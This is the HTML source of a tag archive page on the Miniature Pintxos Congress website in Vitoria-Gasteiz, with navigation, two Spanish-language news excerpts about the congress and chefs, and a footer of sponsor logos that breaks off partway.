.etn-event-category {
    display: none;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: white;

}

.woocommerce-checkout #payment div.payment_box::before {
	  content: "";
    display: block;
    border: 1em solid white;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce-checkout #payment ul.payment_methods label {
    color: white;
}

button.single_add_to_cart_button.button.alt {
    background-color: #BC0925;
    border-radius: 25px;
    padding: 13px;
    margin-left: 10px;
}

h1.product_title.entry-title {
    font-family: 'Poppins', helvetica, arial;
    color: #BC0925;
}		</style>
		</head>
<body class="archive tag tag-miniatura-es tag-432 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-5596">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6SD7G3K" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="6655" class="elementor elementor-6655 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-530c8d95 e-con-full e-flex e-con e-parent" data-id="530c8d95" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-43fa0cb8 e-con-full e-flex e-con e-child" data-id="43fa0cb8" data-element_type="container">
				<div class="elementor-element elementor-element-3e820a38 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3e820a38" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img fetchpriority="high" width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a79d7c e-con-full e-flex e-con e-child" data-id="2a79d7c" data-element_type="container">
				<div class="elementor-element elementor-element-26d7f4f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26d7f4f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" class="elementor-sub-item">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item" tabindex="-1"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item" tabindex="-1">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item" tabindex="-1">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item" tabindex="-1">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item" tabindex="-1">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item" tabindex="-1">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item" tabindex="-1">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item" tabindex="-1">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-52dd4fe elementor-widget elementor-widget-wpml-language-switcher" data-id="52dd4fe" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-321ec332 elementor-align-right elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="321ec332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miniature.enyesques.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-external-link-alt"></i>			</span>
									<span class="elementor-button-text">Lanzarote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530cdb8 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="530cdb8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b64009b e-flex e-con-boxed e-con e-parent" data-id="b64009b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>miniatura</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://miniature.pintxos.eus/miniature-reune-a-argentina-gran-bretana-y-mas-de-80-cocineros-profesionales-en-el-congreso-del-8-al-14-de-marzo/">MINIATURE REÚNE A ARGENTINA, GRAN BRETAÑA Y MÁS DE 80 COCINEROS PROFESIONALES EN EL CONGRESO DEL 8 AL 14 DE MARZO</a></h2><a href="https://miniature.pintxos.eus/miniature-reune-a-argentina-gran-bretana-y-mas-de-80-cocineros-profesionales-en-el-congreso-del-8-al-14-de-marzo/"><img width="800" height="534" src="https://miniature.pintxos.eus/wp-content/uploads/2016/02/Miniature-Pintxos-Congress-2018-Presentacion-01-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://miniature.pintxos.eus/wp-content/uploads/2016/02/Miniature-Pintxos-Congress-2018-Presentacion-01-1024x683.jpg 1024w, https://miniature.pintxos.eus/wp-content/uploads/2016/02/Miniature-Pintxos-Congress-2018-Presentacion-01-600x400.jpg 600w, https://miniature.pintxos.eus/wp-content/uploads/2016/02/Miniature-Pintxos-Congress-2018-Presentacion-01-300x200.jpg 300w, https://miniature.pintxos.eus/wp-content/uploads/2016/02/Miniature-Pintxos-Congress-2018-Presentacion-01-768x512.jpg 768w, https://miniature.pintxos.eus/wp-content/uploads/2016/02/Miniature-Pintxos-Congress-2018-Presentacion-01.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>La quinta edición de Miniature Pintxos Congress se celebrará en Vitoria-Gasteiz del 8 al 14 de marzo y teniendo como país invitado a Argentina. El congreso de la cocina en miniatura, los pintxos y las tapas amplia a siete días sus actividades y se extienden por la ciudad sumando al Palacio de Congresos Europa, sede [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://miniature.pintxos.eus/aaron-ortiz-y-jaio-aizpurua-el-maridaje-de-postres-de-vanguardia-y-el-mundo-del-coctel/">AARON ORTIZ Y JAIO AIZPURUA, EL MARIDAJE DE POSTRES DE VANGUARDIA Y EL MUNDO DEL CÓCTEL</a></h2><a href="https://miniature.pintxos.eus/aaron-ortiz-y-jaio-aizpurua-el-maridaje-de-postres-de-vanguardia-y-el-mundo-del-coctel/"><img width="800" height="534" src="https://miniature.pintxos.eus/wp-content/uploads/2018/01/Aaron-Ortiz-Miniature-2018-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://miniature.pintxos.eus/wp-content/uploads/2018/01/Aaron-Ortiz-Miniature-2018-1024x683.jpg 1024w, https://miniature.pintxos.eus/wp-content/uploads/2018/01/Aaron-Ortiz-Miniature-2018-600x400.jpg 600w, https://miniature.pintxos.eus/wp-content/uploads/2018/01/Aaron-Ortiz-Miniature-2018-300x200.jpg 300w, https://miniature.pintxos.eus/wp-content/uploads/2018/01/Aaron-Ortiz-Miniature-2018-768x512.jpg 768w, https://miniature.pintxos.eus/wp-content/uploads/2018/01/Aaron-Ortiz-Miniature-2018.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Forman parte de la más joven realidad de la cocina navarra y estarán en Miniature Pintxos Congress, en Vitoria-Gasteiz del 8 al 14 de marzo Las inscripciones para el congreso profesional están abiertas en la web oficial www.miniature.eus El futuro es prometedor y tiene nombres propios. Miniature Pintxos Congress contará con la sabia nueva de [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="7989" class="elementor elementor-7989 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-309bc38b e-con-full e-flex e-con e-parent" data-id="309bc38b" data-element_type="container">
		<div class="elementor-element elementor-element-49c20fd6 e-con-full e-flex e-con e-child" data-id="49c20fd6" data-element_type="container">
		<div class="elementor-element elementor-element-1118ba82 e-con-full e-flex e-con e-child" data-id="1118ba82" data-element_type="container">
				<div class="elementor-element elementor-element-48a083b4 elementor-widget elementor-widget-heading" data-id="48a083b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BABESLEA / PATROCINADOR:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-5654ee18 e-grid e-con-full e-con e-child" data-id="5654ee18" data-element_type="container">
		<div class="elementor-element elementor-element-22699c89 e-flex e-con-boxed e-con e-child" data-id="22699c89" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6694d1ae elementor-widget elementor-widget-image" data-id="6694d1ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euskadi.eus/inicio/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patro-mpc-euskadi-turismo.jpg" class="attachment-full size-full wp-image-8100" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77186717 e-con-full e-flex e-con e-child" data-id="77186717" data-element_type="container">
				<div class="elementor-element elementor-element-414fa8b9 elementor-widget elementor-widget-image" data-id="414fa8b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.araba.eus/es/turismo" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-diputacionalava.jpg" class="attachment-large size-large wp-image-7004" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c005522 e-con-full e-flex e-con e-child" data-id="7c005522" data-element_type="container">
				<div class="elementor-element elementor-element-19967ae5 elementor-widget elementor-widget-image" data-id="19967ae5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vitoria-gasteiz.org/we001/was/we001Action.do?accionWe001=ficha&#038;accion=home" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vitoria.jpg" class="attachment-full size-full wp-image-7079" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d0a4de7 e-con-full e-flex e-con e-child" data-id="2d0a4de7" data-element_type="container">
				<div class="elementor-element elementor-element-7d8f8028 elementor-widget elementor-widget-image" data-id="7d8f8028" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://euskadigastronomika.eus/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-gastornomika.jpg" class="attachment-large size-large wp-image-7067" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1067eac9 e-flex e-con-boxed e-con e-child" data-id="1067eac9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-45644a80 elementor-widget elementor-widget-image" data-id="45644a80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://turismo.euskadi.eus/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-euskadi-basque-country.jpg" class="attachment-large size-large wp-image-7077" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6dd014aa elementor-widget elementor-widget-image" data-id="6dd014aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fundacionvital.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-vital.jpg" class="attachment-large size-large wp-image-7068" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-41714ee5 e-con-full e-flex e-con e-child" data-id="41714ee5" data-element_type="container">
				<div class="elementor-element elementor-element-217e46a5 elementor-widget elementor-widget-image" data-id="217e46a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dieciochosetenta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-1870.jpg" class="attachment-full size-full wp-image-7003" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1596a27a e-flex e-con-boxed e-con e-child" data-id="1596a27a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-369a4df elementor-widget elementor-widget-image" data-id="369a4df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://urzante.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-SPA-aceite-urzante.jpg" class="attachment-large size-large wp-image-8014" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f3d9a06 e-con-full e-flex e-con e-child" data-id="6f3d9a06" data-element_type="container">
				<div class="elementor-element elementor-element-aa2a4da elementor-widget elementor-widget-heading" data-id="aa2a4da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HONAKO HAUEN LANKIDETZAREKIN /CON LA COLABORACIÓN DE:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-13d67eba e-grid e-con-full e-con e-child" data-id="13d67eba" data-element_type="container">
		<div class="elementor-element elementor-element-6a0e0941 e-flex e-con-boxed e-con e-child" data-id="6a0e0941" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c2df1c1 elementor-widget elementor-widget-image" data-id="4c2df1c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arabarte.es/" target="_blank">
							<img src="https://alava.pintxos.eus/wp-content/uploads/2023/06/logo-SEA-hosteleria.jpg" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1fa77afa e-con-full e-flex e-con e-child" data-id="1fa77afa" data-element_type="container">
				<div class="elementor-element elementor-element-215458fd elementor-widget elementor-widget-image" data-id="215458fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.rikoexperiencias.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riko.jpg" class="attachment-full size-full wp-image-7797" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16bb3e7a e-con-full e-flex e-con e-child" data-id="16bb3e7a" data-element_type="container">
				<div class="elementor-element elementor-element-53a3e4f elementor-widget elementor-widget-image" data-id="53a3e4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.audiovisualesreg.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-reg.jpg" class="attachment-large size-large wp-image-7018" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-745784e6 e-con-full e-flex e-con e-child" data-id="745784e6" data-element_type="container">
				<div class="elementor-element elementor-element-52501d6e elementor-widget elementor-widget-image" data-id="52501d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lamardemomentos.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/logo-lm-eventos.jpg" class="attachment-large size-large wp-image-7586" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11dd0e4a e-flex e-con-boxed e-con e-child" data-id="11dd0e4a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-73ce0374 elementor-widget elementor-widget-image" data-id="73ce0374" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.volvovitoria.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-volvoarregui.jpg" class="attachment-large size-large wp-image-7011" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3195972 e-con-full e-flex e-con e-child" data-id="3195972" data-element_type="container">
				<div class="elementor-element elementor-element-78d391e elementor-widget elementor-widget-image" data-id="78d391e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cafeslabrasilena.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-labrasilena.jpg" class="attachment-large size-large wp-image-7006" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799cb4b4 e-con-full e-flex e-con e-child" data-id="799cb4b4" data-element_type="container">
				<div class="elementor-element elementor-element-2490a57b elementor-widget elementor-widget-image" data-id="2490a57b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.home-design.schmidt/es-es/tiendas/alava/vitoria-gasteiz" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-Schmidt.jpg" class="attachment-large size-large wp-image-7010" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20a2bb8a e-con-full e-flex e-con e-child" data-id="20a2bb8a" data-element_type="container">
				<div class="elementor-element elementor-element-84568dc elementor-widget elementor-widget-image" data-id="84568dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artepan.com/">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-artepan.jpg" class="attachment-full size-full wp-image-8017" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b733809 e-con-full e-flex e-con e-child" data-id="7b733809" data-element_type="container">
				<div class="elementor-element elementor-element-62569bdc elementor-widget elementor-widget-image" data-id="62569bdc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://laplaza.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-laplaza.jpg" class="attachment-large size-large wp-image-7014" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c4f8cfa e-con-full e-flex e-con e-child" data-id="3c4f8cfa" data-element_type="container">
				<div class="elementor-element elementor-element-49904cc5 elementor-widget elementor-widget-image" data-id="49904cc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.riojalta.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-riojaalta.jpg" class="attachment-large size-large wp-image-7201" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15b3cce7 e-con-full e-flex e-con e-child" data-id="15b3cce7" data-element_type="container">
				<div class="elementor-element elementor-element-524923f elementor-widget elementor-widget-image" data-id="524923f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.coca-cola.com/es/es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-cocacola.jpg" class="attachment-large size-large wp-image-7799" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22b08424 e-con-full e-flex e-con e-child" data-id="22b08424" data-element_type="container">
				<div class="elementor-element elementor-element-471f085f elementor-widget elementor-widget-image" data-id="471f085f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elcorreo.com/alava/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Elcorreo.jpg" class="attachment-large size-large wp-image-8022" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-106ea4e e-con-full e-flex e-con e-child" data-id="106ea4e" data-element_type="container">
